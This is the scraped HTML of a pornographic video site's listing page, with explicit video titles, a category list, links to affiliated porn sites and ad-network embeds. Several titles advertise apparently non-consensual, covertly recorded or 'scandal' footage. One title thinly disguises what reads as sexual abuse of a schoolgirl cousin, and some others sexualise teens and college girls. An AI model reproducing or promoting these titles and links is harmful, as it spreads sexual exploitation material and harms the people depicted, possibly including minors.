                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733343611334/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9897739c6" src="/thumbs/334/2705852733343611334_0.jpg" alt="Chennai saiam college tamil girl nude show to her bf (hot)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10474</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chennai saiam college tamil girl nude show to her bf (hot)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894817196567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512a3a5a17" src="/thumbs/567/1892856894817196567_0.jpg" alt="pakistani aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896377568640/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751873bbd80" src="/thumbs/640/1892856896377568640_0.jpg" alt="SEXY GIRL SHOWS OFF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SEXY GIRL SHOWS OFF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547955084802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cd282e02" src="/thumbs/802/1426482547955084802_0.jpg" alt="Public indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Public indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895548417480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1352972</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733725186228/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg" alt="Desi girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6564</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732976571857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97396a5d1" src="/thumbs/857/2705852732976571857_0.jpg" alt="Sexy teen girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15803</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy teen girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2297125756245876671/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fe107b4616f9fbf" src="/thumbs/671/2297125756245876671_0.jpg" alt="I found my cousin d. and s. after school and a. her (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I found my cousin d. and s. after school and a. her (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77229</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2269</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2809</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23160</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3280</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 839</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1334</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 210</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4332</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 288</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.club/" data-ct="3571412242"> desis ex video <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tubetamil.me/" data-ct="2603737116"> tube tamil <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsex.biz/" data-ct="2896833388"> bolly wood sex <i class="la la-angle-right"></i></a></li><li><a href="http://indian-sex-videos.net/" data-ct="3425470202"> Indian Sex Videos <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"> xnxx tamil 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li>  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
